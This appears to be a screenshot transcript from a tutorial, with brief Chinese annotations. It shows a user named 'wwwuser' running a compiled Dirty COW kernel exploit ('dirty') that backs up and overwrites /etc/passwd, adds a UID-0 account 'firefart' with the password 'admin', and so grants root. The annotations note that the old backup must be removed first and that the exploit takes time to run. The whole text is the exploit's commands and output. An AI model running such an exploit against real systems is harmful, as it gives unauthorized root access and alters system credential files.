 [wwwuser@localhost ~]$ ls
dirty  dirty.c
[wwwuser@localhost ~]$ ./dirty  admin
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost ~]$ rm /tmp/passwd.bak
[wwwuser@localhost ~]$ ./dirty  admin
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: admin
Complete line:
firefart:fikF6I.XwWM36:0:0:pwned:/root:/bin/bash
mmap: 7fd953a9f000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'admin'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$
这里提示存在备份
文件，要求先删除
掉
这里需要多等一会